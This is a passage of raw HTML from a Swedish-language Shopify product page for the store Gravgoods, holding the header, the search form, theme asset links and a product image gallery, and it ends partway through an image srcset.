  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logga in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/sv" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Sök">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Sök">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Laddar ..."><form action="/sv/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Sök"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Sök</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Rensa sökord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Sök">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Stäng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/sv/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a><a href="/sv/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Varukorg</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Gallerivisning"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Gå vidare till produktinformation
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-29108585529506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29108585529506"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29108585529506">
      <span class="visually-hidden">
        Öppna mediet 1 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363219106"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363219106"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363219106">
      <span class="visually-hidden">
        Öppna mediet 2 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363514018"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363514018"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363514018">
      <span class="visually-hidden">
        Öppna mediet 3 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361777314"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361777314"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1346 1346w, 